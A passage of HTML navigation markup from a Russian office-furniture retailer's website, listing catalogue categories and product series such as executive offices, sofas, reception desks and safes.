																						<a class="section option-font-bold" href="/catalog/mebel_dlya_launzh_zon/m14/"><span>Мебель для лаунж зон M14</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/mebel_dlya_launzh_zon/m15/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/15b/50_50_1/15b82f45fc589f289d58a89317ba9836.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Мебель для лаунж зон M15" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/mebel_dlya_launzh_zon/m15/"><span>Мебель для лаунж зон M15</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/mebel_dlya_launzh_zon/m23/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/b22/50_50_1/b22241760ed9fc7f5908228d1e225f9f.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Мебель для лаунж зон M23" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/mebel_dlya_launzh_zon/m23/"><span>Мебель для лаунж зон M23</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/mebel_dlya_launzh_zon/m33/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/b65/50_50_1/b6588c33d4bdad49fc5f1a4e674a4e56.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Мебель для лаунж зон M33" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/mebel_dlya_launzh_zon/m33/"><span>Мебель для лаунж зон M33</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/mebel_dlya_launzh_zon/m1/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/4ee/50_50_1/4eece37bc3dd53b27f5991b3efce51e9.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Мебель для лаунж зон М1" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/mebel_dlya_launzh_zon/m1/"><span>Мебель для лаунж зон М1</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/mebel_dlya_launzh_zon/m2/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/6e0/50_50_1/6e00ab8decd825a90e286626ae2e588c.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Мебель для лаунж зон М2" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/mebel_dlya_launzh_zon/m2/"><span>Мебель для лаунж зон М2</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
					</ul>
	</div>
		</div>
	</div>
</div>
	</header>
</div>
	<div id="headerfixed">
		<div class="maxwidth-theme">
	<div class="logo-row v2 margin0 menu-row">
		<div class="header__top-inner">
							<div class="header__top-item">
					<div class="burger inner-table-block"><i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i></div>
				</div>
						<div class="header__top-item minwidth0 flex1">
				<div class="menu-block">
					<div class="navs table-menu js-nav">
												<!-- noindex -->
						<nav class="mega-menu sliced">
										<div class="table-menu">
		<table>
			<tr>
					<td class="menu-item unvisible dropdown catalog wide_menu   active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/">
								<div>
																			<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																		Каталог																			<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar scrollblock scrollblock--thick">
										<ul class="menu-wrapper menu-type-1" >
																																																																										<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/catalog/personal/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/2be/60_60_0/2be197ee1f0cbfe46a4239c9acf5afaf.jpg" alt="Мебель для персонала" title="Мебель для персонала" />
													</a>
					</div>
														<a href="/catalog/personal/" title="Мебель для персонала">
						<span class="name option-font-bold">Мебель для персонала</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/personal/profiquadro/" title="Серия PROFIQUADRO"><span class="name">Серия PROFIQUADRO</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/personal/matritsa/" title="Серия Матрица"><span class="name">Серия Матрица</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/personal/din_r/" title="Серия Дин-Р"><span class="name">Серия Дин-Р</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/personal/formula/" title="Серия Формула"><span class="name">Серия Формула</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/personal/x4/" title="Серия X4"><span class="name">Серия X4</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/personal/baltika/" title="Серия Балтика"><span class="name">Серия Балтика</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/personal/ogi/" title="Серия Ogi"><span class="name">Серия Ogi</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/personal/solo/" title="Серия Соло"><span class="name">Серия Соло</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/personal/next/" title="Серия Next"><span class="name">Серия Next</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/personal/profiquadro_light/" title=" Серия PROFIQUADRO light"><span class="name"> Серия PROFIQUADRO light</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/personal/a4/" title="Серия А4"><span class="name">Серия А4</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/personal/formula_mp/" title="Серия Формула МП"><span class="name">Серия Формула МП</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/personal/formula_mkh/" title="Серия Формула МХ"><span class="name">Серия Формула МХ</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/personal/albero/" title="Серия Albero"><span class="name">Серия Albero</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/personal/komfort/" title="Серия Комфорт"><span class="name">Серия Комфорт</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/personal/komfort_mp2/" title="Серия Комфорт МП2"><span class="name">Серия Комфорт МП2</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/personal/alta/" title="Серия Alta"><span class="name">Серия Alta</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/personal/alta_ml/" title="Серия Alta ML"><span class="name">Серия Alta ML</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/personal/alta_lt/" title="Серия Alta MT"><span class="name">Серия Alta MT</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/personal/komfort_kf/" title="Комфорт КФ"><span class="name">Комфорт КФ</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/personal/stoly_podyemnye/" title="Столы подъёмные"><span class="name">Столы подъёмные</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/personal/a4_pro/" title="А4 PRO"><span class="name">А4 PRO</span>
							</a>
													</li>
																<li><span class="more_items with_dropdown">+ &nbsp;ЕЩЕ 12</span></li>
									</ul>
																																</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/catalog/kabinety/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/4fa/60_60_0/4fabf467e203925c102e9b2c8f01c68b.jpg" alt="Кабинеты руководителя" title="Кабинеты руководителя" />
													</a>
					</div>
														<a href="/catalog/kabinety/" title="Кабинеты руководителя">
						<span class="name option-font-bold">Кабинеты руководителя</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/kabinety/reventon/" title="Серия Reventon"><span class="name">Серия Reventon</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kabinety/premer/" title="Серия Премьер"><span class="name">Серия Премьер</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kabinety/prestizh/" title="Серия Престиж"><span class="name">Серия Престиж</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kabinety/master/" title="Серия Мастер"><span class="name">Серия Мастер</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kabinety/cosmo/" title="Серия Cosmo"><span class="name">Серия Cosmo</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kabinety/duglas/" title="Серия Дуглас"><span class="name">Серия Дуглас</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kabinety/patriot/" title="Серия Патриот"><span class="name">Серия Патриот</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kabinety/mister/" title="Серия Мистер"><span class="name">Серия Мистер</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kabinety/isixty/" title="Серия ISixty"><span class="name">Серия ISixty</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kabinety/t_45/" title="Серия T 45"><span class="name">Серия T 45</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabinety/x7/" title="Серия X7"><span class="name">Серия X7</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabinety/x8/" title="Серия X8"><span class="name">Серия X8</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabinety/brix/" title="Серия Brix"><span class="name">Серия Brix</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabinety/ar_tu/" title="Серия AR.TU"><span class="name">Серия AR.TU</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabinety/darch/" title="Серия Darch"><span class="name">Серия Darch</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabinety/element/" title="Серия Element"><span class="name">Серия Element</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabinety/talant/" title="Серия Талант"><span class="name">Серия Талант</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabinety/esperto/" title="Серия Esperto"><span class="name">Серия Esperto</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabinety/flash/" title="Серия Flash"><span class="name">Серия Flash</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabinety/porto/" title="Серия Porto"><span class="name">Серия Porto</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabinety/bravo/" title="Серия Bravo"><span class="name">Серия Bravo</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabinety/city/" title="Серия City"><span class="name">Серия City</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabinety/orion/" title="Серия Orion"><span class="name">Серия Orion</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabinety/velar/" title="Серия Velar"><span class="name">Серия Velar</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabinety/mark/" title="Серия Mark"><span class="name">Серия Mark</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabinety/born/" title="Серия Борн"><span class="name">Серия Борн</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabinety/speech/" title="Серия Speech"><span class="name">Серия Speech</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabinety/monarkh/" title="Серия Монарх"><span class="name">Серия Монарх</span>
							</a>
													</li>
																<li><span class="more_items with_dropdown">+ &nbsp;ЕЩЕ 18</span></li>
									</ul>
																																</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/catalog/kresla_i_stulya/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/282/60_60_0/282713da60bb8a75dc3a5f1dd6f6a1f4.jpg" alt="Кресла и стулья" title="Кресла и стулья" />
													</a>
					</div>
														<a href="/catalog/kresla_i_stulya/" title="Кресла и стулья">
						<span class="name option-font-bold">Кресла и стулья</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/kresla_i_stulya/personalu/" title="Кресла персонала"><span class="name">Кресла персонала</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kresla_i_stulya/rukovoditelyu/" title="Кресла для руководителя"><span class="name">Кресла для руководителя</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kresla_i_stulya/ofisnye_stulya/" title="Офисные стулья"><span class="name">Офисные стулья</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kresla_i_stulya/posetitelyam/" title="Кресла посетителям"><span class="name">Кресла посетителям</span>
							</a>
													</li>
														</ul>
																																</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/catalog/divany_i_kresla/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/e06/60_60_0/e06ff68775527a6bae64862c91aa57a2.jpg" alt="Диваны и кресла" title="Диваны и кресла" />
													</a>
					</div>
														<a href="/catalog/divany_i_kresla/" title="Диваны и кресла">
						<span class="name option-font-bold">Диваны и кресла</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/divany_i_kresla/berlin/" title="Cерия Берлин"><span class="name">Cерия Берлин</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/divany_i_kresla/malta/" title="Серия Malta"><span class="name">Серия Malta</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/divany_i_kresla/milargo/" title="Серия Миларго"><span class="name">Серия Миларго</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/divany_i_kresla/siesta/" title="Серия Сиеста"><span class="name">Серия Сиеста</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/divany_i_kresla/panorama/" title="Серия Панорама"><span class="name">Серия Панорама</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/divany_i_kresla/edelveys/" title="Серия Эдельвейс"><span class="name">Серия Эдельвейс</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/divany_i_kresla/parlament/" title="Серия Парламент"><span class="name">Серия Парламент</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/divany_i_kresla/robin/" title="Серия Робин"><span class="name">Серия Робин</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/divany_i_kresla/dzhersi/" title="Серия Джерси"><span class="name">Серия Джерси</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/divany_i_kresla/yunona/" title="Серия Юнона"><span class="name">Серия Юнона</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/oktava/" title="Серия Октава"><span class="name">Серия Октава</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/aleksandriya/" title="Серия Александрия"><span class="name">Серия Александрия</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/bosso/" title="Серия Bosso"><span class="name">Серия Bosso</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/matriks/" title="Серия Матрикс"><span class="name">Серия Матрикс</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/berlin_w/" title="Серия Берлин W"><span class="name">Серия Берлин W</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/asso/" title="Серия Asso"><span class="name">Серия Asso</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/bottichelli/" title="Серия Боттичелли"><span class="name">Серия Боттичелли</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/bridzh/" title="Серия Бридж"><span class="name">Серия Бридж</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/viki/" title="Серия Вики"><span class="name">Серия Вики</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/kliford/" title="Серия Клифорд"><span class="name">Серия Клифорд</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/kroford/" title="Серия Крофорд"><span class="name">Серия Крофорд</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/avana/" title="Серия Avana"><span class="name">Серия Avana</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/boks/" title="Серия Бокс"><span class="name">Серия Бокс</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/va_bank/" title="Серия Ва-Банк"><span class="name">Серия Ва-Банк</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/klerk_3/" title="Серия Клерк 3"><span class="name">Серия Клерк 3</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/lamella/" title="Серия Lamella"><span class="name">Серия Lamella</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/liro/" title="Серия Liro"><span class="name">Серия Liro</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/volta/" title="Серия Volta"><span class="name">Серия Volta</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/astro/" title="Серия Астро"><span class="name">Серия Астро</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/orbis/" title="Серия Орбис"><span class="name">Серия Орбис</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/status/" title="Серия Статус"><span class="name">Серия Статус</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/templton/" title="Серия Темплтон"><span class="name">Серия Темплтон</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/norman/" title="Серия Норман"><span class="name">Серия Норман</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/orla/" title="Серия Орла"><span class="name">Серия Орла</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/orlando/" title="Серия Орландо"><span class="name">Серия Орландо</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/otto/" title="Серия Отто"><span class="name">Серия Отто</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/tvingo/" title="Серия Твинго"><span class="name">Серия Твинго</span>
							</a>
													</li>
																<li><span class="more_items with_dropdown">+ &nbsp;ЕЩЕ 27</span></li>
									</ul>
																																</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/catalog/resepshn/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/8ba/60_60_0/8ba7424c91a9e372563bcf2b376033c2.jpg" alt="Мебель для ресепшн" title="Мебель для ресепшн" />
													</a>
					</div>
														<a href="/catalog/resepshn/" title="Мебель для ресепшн">
						<span class="name option-font-bold">Мебель для ресепшн</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/resepshn/resepshn_profiquadro/" title="Ресепшн PROFIQUADRO"><span class="name">Ресепшн PROFIQUADRO</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/resepshn/resepshn_matritsa/" title="Ресепшн Матрица"><span class="name">Ресепшн Матрица</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/resepshn/resepshn_din_r/" title="Ресепшн Дин-Р"><span class="name">Ресепшн Дин-Р</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/resepshn/resepshn_formula/" title="Ресепшн Формула"><span class="name">Ресепшн Формула</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/resepshn/z2/" title="Серия Z2"><span class="name">Серия Z2</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/resepshn/valde/" title="Серия Valde"><span class="name">Серия Valde</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/resepshn/resepshn_orgspace/" title="Ресепшн Orgspace"><span class="name">Ресепшн Orgspace</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/resepshn/_a4/" title="Серия А4"><span class="name">Серия А4</span>
							</a>
													</li>
														</ul>
																																</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/catalog/seyfy_i_shkafy/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/2b1/60_60_0/2b171ad259f8c99852bc039f18f7b093.jpg" alt="Сейфы и металлическая мебель" title="Сейфы и металлическая мебель" />
													</a>
					</div>
														<a href="/catalog/seyfy_i_shkafy/" title="Сейфы и металлическая мебель">
						<span class="name option-font-bold">Сейфы и металлическая мебель</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/seyfy_i_shkafy/arkhivnye_shkafy/" title="Архивные шкафы"><span class="name">Архивные шкафы</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/seyfy_i_shkafy/bukhgalterskie_shkafy/" title="Бухгалтерские шкафы"><span class="name">Бухгалтерские шкафы</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/seyfy_i_shkafy/shkafy_kartotechnye/" title="Шкафы картотечные"><span class="name">Шкафы картотечные</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/seyfy_i_shkafy/keshboksy_i_drugaya_produktsiya/" title="Кэшбоксы и другая продукция"><span class="name">Кэшбоксы и другая продукция</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/seyfy_i_shkafy/seyfy/" title="Сейфы"><span class="name">Сейфы</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/seyfy_i_shkafy/shkafy_dlya_odezhdy/" title="Шкафы для одежды"><span class="name">Шкафы для одежды</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/seyfy_i_shkafy/proizvodstvennaya_mebel/" title="Производственная мебель"><span class="name">Производственная мебель</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/seyfy_i_shkafy/meditsinskaya_mebel_i_izdeliya/" title="Медицинская мебель и изделия"><span class="name">Медицинская мебель и изделия</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/seyfy_i_shkafy/metallicheskie_stellazhi/" title="Металлические стеллажи"><span class="name">Металлические стеллажи</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/seyfy_i_shkafy/drugaya_metallicheskaya_mebel/" title="Другая металлическая мебель"><span class="name">Другая металлическая мебель</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/seyfy_i_shkafy/kartoteki/" title="Картотеки"><span class="name">Картотеки</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/seyfy_i_shkafy/shkafy_dlya_ofisa/" title="Шкафы для офиса"><span class="name">Шкафы для офиса</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/seyfy_i_shkafy/shkafy_dlya_razdevalok_lokery/" title="Шкафы для раздевалок (локеры)"><span class="name">Шкафы для раздевалок (локеры)</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/seyfy_i_shkafy/skameyki_podstavki_aksessuary_i_optsii/" title="Скамейки, подставки, аксессуары и опции"><span class="name">Скамейки, подставки, аксессуары и опции</span>
							</a>
													</li>
																<li><span class="more_items with_dropdown">+ &nbsp;ЕЩЕ 4</span></li>
									</ul>
																																</li>
																																																																																						<li class="   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/catalog/zhurnalnye_stoly/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/ce2/60_60_0/ce283c58a636ac28844d2738ee4abb00.jpg" alt="Журнальные столы" title="Журнальные столы" />
													</a>
					</div>
														<a href="/catalog/zhurnalnye_stoly/" title="Журнальные столы">
						<span class="name option-font-bold">Журнальные столы</span>							</a>
																																			</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/catalog/zaly_ozhidaniya/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/11d/60_60_0/11ded800459778010abf293dc56ce5af.jpg" alt="Мебель для залов ожидания" title="Мебель для залов ожидания" />
													</a>
					</div>
														<a href="/catalog/zaly_ozhidaniya/" title="Мебель для залов ожидания">
						<span class="name option-font-bold">Мебель для залов ожидания</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/zaly_ozhidaniya/trio1/" title="Серия Трио"><span class="name">Серия Трио</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/zaly_ozhidaniya/voyazh/" title="Серия Вояж"><span class="name">Серия Вояж</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/zaly_ozhidaniya/voyazh_bp/" title="Серия Вояж БП"><span class="name">Серия Вояж БП</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/zaly_ozhidaniya/standart1/" title="Серия Стандарт"><span class="name">Серия Стандарт</span>
							</a>
													</li>
																	<li class="menu-item   ">
